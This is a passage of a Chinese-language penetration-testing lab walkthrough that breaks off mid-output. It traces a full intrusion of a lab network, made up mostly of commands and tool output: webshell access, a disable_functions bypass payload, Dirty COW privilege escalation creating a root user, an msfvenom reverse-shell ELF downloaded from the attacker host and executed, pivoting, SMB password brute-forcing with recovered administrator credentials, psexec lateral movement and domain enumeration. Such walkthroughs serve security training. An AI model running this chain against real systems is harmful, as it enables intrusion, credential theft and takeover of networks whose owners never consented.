

8.蚁剑连接



9.disable_functions绕过
1.蚁剑插件绕过

2.bypass_disablefunc_via_LD_PRELOAD绕过
git clone https://github.com/yangyangwithgnu/bypass_disablefunc_via_LD_PRELOAD.git
将文件中的bypass_disablefunc.php上传到网站根路径/var/www/html/

将bypass_disablefunc_x64.so上传到/var/www/下

构造payload
http://192.168.0.101/c.php?cmd=ls -al&outpath=/tmp/123&sopath=/var/www/bypass_disablefunc_x64.so


10.分析
网站的IP地址明明是192.168.0.101,但是ip a命令,看到IP地址是192.168.93.120
netstat -ntapl命令,发现93.120的80端口和93.100的34704端口连接
说明100主机替120主机,进行代理转发

 >在/tmp/mysql/test.txt中发现账号密码 wwwuser/wwwuser_123Aqx
>在/tmp/mysql/test.txt中发现账号密码 wwwuser/wwwuser_123Aqx
11.ssh连接
┌──(root㉿kali)-[~/kali/hr3]
└─# ssh -oHostKeyAlgorithms=+ssh-dss wwwuser@192.168.0.101
wwwuser@192.168.0.101's password:
Last login: Sun Oct 6 20:24:43 2019 from 192.168.1.122
[wwwuser@192 ~]$ ls
[wwwuser@192 ~]$ ls -al
总用量 28
drwx------. 3 wwwuser wwwuser 4096 10月 6 20:25 .
drwxr-xr-x. 3 root root 4096 10月 6 16:27 ..
-rw-------. 1 wwwuser wwwuser 52 10月 6 20:25 .bash_history
-rw-r--r--. 1 wwwuser wwwuser 18 7月 18 2013 .bash_logout
-rw-r--r--. 1 wwwuser wwwuser 176 7月 18 2013 .bash_profile
-rw-r--r--. 1 wwwuser wwwuser 124 7月 18 2013 .bashrc
drwxrw----. 3 wwwuser wwwuser 4096 10月 6 16:28 .pki
[wwwuser@192 ~]$ uname -a
Linux 192.168.0.101 2.6.32-431.el6.x86_64 #1 SMP Fri Nov 22 03:15:09 UTC 2013 x86_64 x86_64 x86_64 GNU/Linux
二.脏牛提权
考虑到版本低的情况我们使用脏牛提权git clone https://github.com/firefart/dirtycow.git
1.首先将kali开启python服务
┌──(root㉿kali)-[~/kali/CVE/dirtycow]
└─# ls
dirty.c README.md┌──(root㉿kali)-[~/kali/CVE/dirtycow]
└─# python3 -m http.server 9999
Serving HTTP on 0.0.0.0 port 9999 (http://0.0.0.0:9999/) ...
192.168.0.101 - - [02/Feb/2024 01:46:31] "GET /dirty.c HTTP/1.0" 200 -
2.靶机下载dirty.c,并且编译c文件
[wwwuser@192 ~]$ cd /tmp
[wwwuser@192 tmp]$ ls
passwd.bak yum.log
[wwwuser@192 tmp]$ rm passwd.bak
[wwwuser@192 tmp]$ wget http://192.168.0.115:9999/dirty.c
--2019-10-06 22:25:17-- http://192.168.0.115:9999/dirty.c
正在连接 192.168.0.115:9999... 已连接。
已发出 HTTP 请求,正在等待回应... 200 OK
长度:4815 (4.7K) [text/x-csrc]
正在保存至: “dirty.c”100%[==========================================================================================================================================>] 4,815 --.-K/s in 0s 2019-10-06 22:25:17 (62.8 MB/s) - 已保存 “dirty.c” [4815/4815])[wwwuser@192 tmp]$ gcc -pthread dirty.c -o dirty -lcrypt
[wwwuser@192 tmp]$ ls -al
总用量 32
drwxrwxrwt. 3 root root 4096 10月 6 22:25 .
dr-xr-xr-x. 22 root root 4096 10月 6 13:25 ..
-rwxrwxr-x. 1 wwwuser wwwuser 12056 10月 6 22:25 dirty
-rw-rw-r--. 1 wwwuser wwwuser 4815 1月 30 2024 dirty.c
drwxrwxrwt. 2 root root 4096 10月 6 13:25 .ICE-unix
-rw-------. 1 root root 0 10月 6 12:38 yum.log
[wwwuser@192 tmp]$ ./dirty
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password:
Complete line:
firefart:fi8RL.Us0cfSs:0:0:pwned:/root:/bin/bashmmap: 7ff702e6c000
ptrace 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password '123456'.DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd3.脏牛提权是创建一个新的root用户
如上,创建了一个firefart用户,密码是刚刚自己输入的[wwwuser@192 tmp]$ su firefart
密码:
[firefart@192 tmp]# id
uid=0(firefart) gid=0(root) 组=0(root) 环境=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023
三.拿root用户的meterpreter
1.msfvenom创建Linux木马
┌──(root㉿kali)-[~/kali/CVE/dirtycow]
└─# msfvenom -p linux/x64/meterpreter/reverse_tcp lhost=192.168.0.115 lport=5666 SessionCommunicationTimeout=0 SessionExpirationTimeout=0 -f elf -o shell.elf
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 130 bytes
Final size of elf file: 250 bytes
Saved as: shell.elfSessionCommunicationTimeout=0: 设置会话的通信超时时间为0,意味着没有超时限制。
SessionExpirationTimeout=0: 设置会话的过期时间为0,意味着没有过期限制。
-f elf: 指定输出格式为ELF文件
-o shell.elf: 输出文件名为shell.elf。
2.msf开启监听
┌──(root㉿kali)-[~]
└─# msfconsole ____________[%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%| $a, |%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%][%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%| $S`?a, |%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%][%%%%%%%%%%%%%%%%%%%%__%%%%%%%%%%| `?a, |%%%%%%%%__%%%%%%%%%__%%__ %%%%][% .--------..-----.| |_ .---.-.| .,a$%|.-----.| |.-----.|__|| |_ %%][% | || -__|| _|| _ || ,,aS$""` || _ || || _ || || _|%%][% |__|__|__||_____||____||___._||%$P"` || __||__||_____||__||____|%%][%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%| `"a, ||__|%%%%%%%%%%%%%%%%%%%%%%%%%%][%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%|____`"a,$$__|%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%][%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%% `"$ %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%][%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%]=[ metasploit v6.2.26-dev ]
+ -- --=[ 2264 exploits - 1189 auxiliary - 404 post ]
+ -- --=[ 951 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]Metasploit tip: Writing a custom module? After editing your
module, why not try the reload command
Metasploit Documentation: https://docs.metasploit.com/msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload linux/x64/meterpreter/reverse_tcp
payload => linux/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.0.115
lhost => 192.168.0.115
msf6 exploit(multi/handler) > set lport 5666
lport => 5666
msf6 exploit(multi/handler) > run[*] Started reverse TCP handler on 192.168.0.115:5666
3.靶机下载恶意elf文件,并执行
[firefart@192 ~]# wget http://192.168.0.115:9999/shell.elf
--2019-10-06 22:53:15-- http://192.168.0.115:9999/shell.elf
正在连接 192.168.0.115:9999... 已连接。
已发出 HTTP 请求,正在等待回应... 200 OK
长度:250 [application/octet-stream]
正在保存至: “shell.elf”100%[==========================================================================================================================================>] 250 --.-K/s in 0s 2019-10-06 22:53:15 (4.02 MB/s) - 已保存 “shell.elf” [250/250])[firefart@192 ~]# ls
anaconda-ks.cfg install.log install.log.syslog nginx-1.9.4 nginx-1.9.4.tar.gz shell.elf
[firefart@192 ~]# chmod +x shell.elf
[firefart@192 ~]# ./shell.elf
4.监听成功
msf6 exploit(multi/handler) > run[*] Started reverse TCP handler on 192.168.0.115:5666
[*] Sending stage (3045348 bytes) to 192.168.0.101
[*] Meterpreter session 1 opened (192.168.0.115:5666 -> 192.168.0.101:59436) at 2024-02-02 02:14:50 -0500meterpreter > getuid
Server username: firefart
meterpreter >
四.内网爆破
1.添加路由
meterpreter > run autoroute -s 192.168.93.0/24[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.168.93.0/255.255.255.0...
[+] Added route to 192.168.93.0/255.255.255.0 via 192.168.0.101
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]Active Routing Table
====================Subnet Netmask Gateway------ ------- -------192.168.93.0 255.255.255.0 Session 1meterpreter > background
[*] Backgrounding session 1...
2.扫描内网主机
use auxiliary/scanner/smb/smb_version
set rhost 192.168.93.0/24
set threads 20
run[*] 192.168.93.10:445 - SMB Detected (versions:1, 2, 3) (preferred dialect:SMB 3.0.2) (signatures:required) (uptime:35s) (guid:{01d2b26e-2059-4623-81fe-17014eade877}) (authentication domain:TEST)
[+] 192.168.93.10:445 - Host is running Windows 2012 R2 Datacenter (build:9600) (name:WIN-8GA56TNV3MV) (domain:TEST)
[*] 192.168.93.20:445 - SMB Detected (versions:1, 2) (preferred dialect:SMB 2.0.2) (signatures:optional) (uptime:215w 6d 0h 22m 25s) (guid:{f9644969-0bf4-48c7-ab87-58ba8044ed81}) (authentication domain:TEST)
[+] 192.168.93.20:445 - Host is running Windows 2008 Datacenter SP2 (build:6003) (name:WIN2008) (domain:TEST)
[*] 192.168.93.30:445 - SMB Detected (versions:1, 2) (preferred dialect:SMB 2.1) (signatures:optional) (uptime:19m 36s) (guid:{5333dd46-78d3-4896-baf2-21fde1d035bb}) (authentication domain:TEST)
[+] 192.168.93.30:445 - Host is running Windows 7 Professional SP1 (build:7601) (name:WIN7) (domain:TEST)得到192.168.93.10;192.168.93.20;192.168.93.30内网主机存活
3.爆破主机
use auxiliary/scanner/smb/smb_login
set rhosts 192.168.93.10
set smbuser administrator (用户名)
set pass_file /root/1000top (字典)
set threads 20 (线程)
run
msf6 auxiliary(scanner/smb/smb_login) > set rhosts 192.168.93.10
rhosts => 192.168.93.10
msf6 auxiliary(scanner/smb/smb_login) > run[*] 192.168.93.10:445 - 192.168.93.10:445 - Starting SMB login bruteforce
[+] 192.168.93.10:445 - 192.168.93.10:445 - Success: '.\administrator:123qwe!ASD' Administrator
[*] 192.168.93.10:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/smb/smb_login) > set rhosts 192.168.93.20
rhosts => 192.168.93.20
msf6 auxiliary(scanner/smb/smb_login) > run[*] 192.168.93.20:445 - 192.168.93.20:445 - Starting SMB login bruteforce
[+] 192.168.93.20:445 - 192.168.93.20:445 - Success: '.\administrator:123qwe!ASD' Administrator
[*] 192.168.93.20:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/smb/smb_login) > set rhosts 192.168.93.10msf6 auxiliary(scanner/smb/smb_login) > run[*] 192.168.93.10:445 - 192.168.93.10:445 - Starting SMB login bruteforce
[+] 192.168.93.10:445 - 192.168.93.10:445 - Success: '.\administrator:zxcASDqw123!!' Administrator
[*] 192.168.93.10:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed通过爆破得到内网主机的密码
192.168.93.30 administrator:123qwe!ASD
192.168.93.20 administrator:123qwe!ASD
192.168.93.10 administrator:zxcASDqw123!!
4.psexec模块
msf6 exploit(multi/handler) > use exploit/windows/smb/psexec
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/psexec) > options Module options (exploit/windows/smb/psexec):Name Current Setting Required Description---- --------------- -------- -----------RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-MetasploitRPORT 445 yes The SMB service port (TCP)SERVICE_DESCRIPTION no Service description to to be used on target for pretty listingSERVICE_DISPLAY_NAME no The service display nameSERVICE_NAME no The service nameSMBDomain . no The Windows domain to use for authenticationSMBPass no The password for the specified usernameSMBSHARE no The share to connect to, can be an admin share (ADMIN$,C$,...) or a normal read/write folder shareSMBUser no The username to authenticate asPayload options (windows/meterpreter/reverse_tcp):Name Current Setting Required Description---- --------------- -------- -----------EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)LHOST 192.168.0.115 yes The listen address (an interface may be specified)LPORT 4444 yes The listen portExploit target:Id Name-- ----0 AutomaticView the full module info with the info, or info -d command.msf6 exploit(windows/smb/psexec) > set rhosts 192.168.93.30
rhosts => 192.168.93.30
msf6 exploit(windows/smb/psexec) > set payload windows/x64/meterpreter/bind_tcp
payload => windows/x64/meterpreter/bind_tcpmsf6 exploit(windows/smb/psexec) > set SMBUser administrator
SMBUser => administrator
msf6 exploit(windows/smb/psexec) > set smbpass 123qwe!ASD
smbpass => 123qwe!ASD
msf6 exploit(windows/smb/psexec) > run[*] 192.168.93.30:445 - Connecting to the server...
[*] 192.168.93.30:445 - Authenticating to 192.168.93.30:445 as user 'administrator'...
[*] 192.168.93.30:445 - Selecting PowerShell target
[*] 192.168.93.30:445 - Executing the payload...
[+] 192.168.93.30:445 - Service start timed out, OK if running a command or non-service executable...
[*] Started bind TCP handler against 192.168.93.30:4444
[*] Sending stage (200774 bytes) to 192.168.93.30
[*] Meterpreter session 3 opened (192.168.93.100:56550 -> 192.168.93.30:4444 via session 2) at 2024-02-02 08:25:10 -0500meterpreter >
五.内网渗透
post/windows/gather/enum_domain模块用于在 Windows 系统中收集与域相关的信息。这个模块可以帮助攻击者获取有关域环境的一些重要信息,例如域控制器、域名、域用户和组等
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > run post/windows/gather/enum_domain[+] Domain FQDN: test.org
[+] Domain NetBIOS Name: TEST
[+] Domain Controller: WIN-8GA56TNV3MV.test.org (IP: 192.168.93.10)C:\Windows\system32>ipconfig /all
ipconfig /allWindows IP ConfigurationHost Name . . . . . . . . . . . . : win7Primary Dns Suffix . . . . . . . : test.orgNode Type . . . . . . . . . . . . : HybridIP Routing Enabled. . . . . . . . : NoWINS Proxy Enabled. . . . . . . . : NoDNS Suffix Search List. . . . . . : test.orgEthernet adapter Bluetooth Network Connection:Media State . . . . . . . . . . . : Media disconnectedConnection-specific DNS Suffix . : Description . . . . . . . . . . . : Bluetooth Device (Personal Area Network)Physical Address. . . . . . . . . : 7C-B5-66-A5-F0-A9DHCP Enabled. . . . . . . . . . . : YesAutoconfiguration Enabled . . . . : YesEthernet adapter Local Area Connection:Connection-specific DNS Suffix . : Description . . . . . . . . . . . : Intel(R) PRO/1000 MT Network ConnectionPhysical Address. . . . . . . . . : 00-0C-29-A7-B1-B0DHCP Enabled. . . . . . . . . . . : NoAutoconfiguration Enabled . . . . : YesLink-local IPv6 Address . . . . . : fe80::c9d2:8e33:97e1:e872%11(Preferred) IPv4 Address. . . . . . . . . . . : 192.168.93.30(Preferred) Subnet Mask . . . . . . . . . . . : 255.255.255.0Default Gateway . . . . . . . . . : DHCPv6 IAID . . . . . . . . . . . : 234884137DHCPv6 Client DUID. . . . . . . . : 00-01-00-01-25-2C-53-70-00-0C-29-E0-74-2BDNS Servers . . . . . . . . . . . : 192.168.93.10NetBIOS over Tcpip. . . . . . . . : EnabledTunnel adapter isatap.{9155D380-FF00-44EB-AE88-938EA5D2CAB2}:Media State . . . . . . . . . . . : Media disconnectedConnection-specific DNS Suffix . : Description . . . . . . . . . . . : Microsoft ISATAP AdapterPhysical Address. . . . . . . . . : 